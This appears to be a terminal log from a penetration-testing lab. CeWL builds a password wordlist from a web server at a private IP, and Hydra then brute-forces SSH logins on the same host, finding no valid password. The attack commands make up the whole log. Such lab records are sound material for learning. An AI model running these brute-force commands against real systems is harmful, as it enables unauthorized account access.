 ┌──(kali㉿kali)-[~/Desktop]
└─$ cewl 172.16.33.98 -m 4 -w pass.txt
CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -e nsr -L user.txt -P pass.txt ssh://172.16.33.98
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore la
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-23 04:06:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 165 login tries (l:3/p:55), ~11 tries per task
[DATA] attacking ssh://172.16.33.98:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-23 04:07:32